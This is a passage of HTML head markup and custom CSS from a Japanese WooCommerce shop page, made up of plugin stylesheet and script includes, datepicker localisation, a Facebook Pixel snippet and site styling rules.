a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"9f1b10739a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"a2cc7f0013","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2025852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2025852' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2025852" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2025852&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
